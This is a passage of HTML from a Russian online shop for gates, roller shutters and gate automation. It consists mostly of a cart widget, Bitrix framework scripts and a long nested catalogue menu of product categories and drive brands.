                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_jToipT'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_jToipT'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                            <!-- /noindex -->
                                                    </div>
                        <a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/phone/"
                            title="Обратный звонок"><span>?</span><span>Обратный звонок<span></a>
                    </div>
				</div>

			</div>

			
			<!-- 306 -->

		</div>

		<div class="navbar navbar-default mega-menu" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<div class="row">
						<div class="col col-md-12 buttons-1-block-desctop">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
						<div class="collapse navbar-collapse navbar-responsive-collapse">
				<div class="container container-mobile">
					<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav main-menu-nav2" style="display:none;overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/catalog/" class="dropdown-toggle" data-toggle="dropdown">Каталог<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/">Гаражные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/raspashnye/">Распашные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/garazhnye-vorota/alutech/">Алютех </a>
																																	<li class=""><a href="/garazhnye-vorota/doorhan/">Doorhan </a>
																																	<li class=""><a href="/garazhnye-vorota/hormann/">Hormann </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой </a>
																																	<li class=""><a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические </a>
																																	<li class=""><a href="/garazhnye-vorota/mekhanicheskie/">Ручные </a>
																																	<li class=""><a href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные </a>
																																	<li class=""><a href="/garazhnye-vorota/razdvizhnye/">Раздвижные </a>
																				<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/garazhnye-vorota/sekcionnye/">Секционные </a>
																																	<li class=""><a href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные </a>
																																	<li class=""><a href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные </a>
																																	<li class=""><a href="/garazhnye-vorota/uteplennye/">Утепленные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/vorota-otkatnye/">Откатные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-otkatnye/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/vorota-otkatnye/konsolnye/">Консольные </a>
																																	<li class=""><a href="/vorota-otkatnye/mekhanicheskie/">Механические </a>
																																	<li class=""><a href="/vorota-otkatnye/alutech/">Alutech </a>
																																	<li class=""><a href="/vorota-otkatnye/doorhan/">Doorhan </a>
																																	<li class=""><a href="/vorota-otkatnye/derevo/">Деревянные </a>
																																	<li class=""><a href="/vorota-otkatnye/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/vorota-otkatnye/proflist/">Профлист </a>
																																	<li class=""><a href="/vorota-otkatnye/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/vorota-otkatnye/na-svayakh/">На сваях </a>
																																	<li class=""><a href="/vorota-otkatnye/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/vorota-otkatnye/podvesnye/">Подвесные </a>
																																	<li class=""><a href="/vorota-otkatnye/razdvizhnye/">Раздвижные </a>
															</li></ul>																		<li class=""><a href="/vorota-sekcionnye/">Секционные ворота </a>
																				<li class="dropdown-submenu ">												<a href="/vorota-alutech/">Ворота Алютех<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-alutech/alutech-garazhnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/kalitka/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-otkatnye-vorota/">Откатные серии Prestige </a>
																																	<li class=""><a href="/vorota-alutech/raspashnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-rolstavni/">Рольставни серии Prestige </a>
															</li></ul>																		<li class=""><a href="/vorota-doorhan/">Ворота Дорхан </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/">Рольставни<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/rolstavni/avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/prozrachnye/">Прозрачные </a>
																																	<li class=""><a href="/rolstavni/doorhan/">DoorHan </a>
																																	<li class=""><a href="/rolstavni/v-tualet/">В туалет </a>
																																	<li class=""><a href="/rolstavni/na-okna/">На окна </a>
																																	<li class=""><a href="/rolstavni/rolstavni-perfarirovannye/">Перфoрированные </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/rolstavni-ruchnye/">Ручные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/alutech/">Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/">Промышленные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech </a>
																																	<li class=""><a href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan </a>
																																	<li class=""><a href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann </a>
																																	<li class=""><a href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-shtaketnik/">Штакетник </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-bez-napravlyayushchey/">Без направляющей </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-panoramnye/">Панорамные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-s-napravlyayushchey/">С направляющей </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/">Уличные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические </a>
																				<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-penonapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-ekstrudiya/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/raspashnye-vorota/">Распашные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/raspashnye-vorota/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/raspashnye-vorota/derevo/">Деревянные </a>
																																	<li class=""><a href="/raspashnye-vorota/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/raspashnye-vorota/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/raspashnye-vorota/proflist/">Профлист </a>
																																	<li class=""><a href="/raspashnye-vorota/s-kalitkoi/">С калиткой </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/sektsii-zaborov/">Секции заборов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/sektsii-zaborov/alyuminievyy-shtaketnik/">Алюминиевый штакетник </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-iz-svarnoy-setki/">Секции из сварной сетки </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-so-stalnoy-ramoy/">Секции со стальной рамой </a>
																																	<li class=""><a href="/sektsii-zaborov/sendvich-panel-sektsii/">Сэндвич панель секции </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/panoramnye-vorota/">Панорамные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/protivopozharnye-vorota/">Противопожарные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/protivopozharnye-vorota/ei-30/">ei-30 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/ei-60/">ei-60 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/rulonnye/">Рулонные </a>
															</li></ul>																		<li class=""><a href="/shtory-protivopozharnye/">Шторы противопожарные </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/">Автоматика для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/alutech/">Alutech<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/doorhan/">Doorhan<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/bft/">BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/an-motors/">An-Motors<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors </a>
															</li></ul>																		<li class=""><a href="/avtomatika/r-tech/"> R-Tech </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/Comunello/">Comunello <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/came/">Came<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/came/aksessuary-came/">Аксессуары Came </a>
																																	<li class=""><a href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/nice/">Nice <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-vorot-marantec/">Marantec<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-vorot-marantec/aksessuary-marantec/">Аксессуары Marantec </a>
															</li></ul>																		<li class=""><a href="/avtomatika/aksessuary/">Аксессуары </a>
